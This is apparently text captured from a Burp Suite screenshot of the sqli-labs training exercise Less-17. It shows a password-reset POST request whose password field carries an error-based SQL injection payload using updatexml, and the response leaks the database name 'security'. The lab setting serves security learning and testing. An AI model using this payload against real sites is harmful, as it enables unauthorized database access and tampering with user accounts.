 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-17/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=a' or updatexml(1,concat(0x7e,(database()),0x7e),1)#&submit=Submit
Target:
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD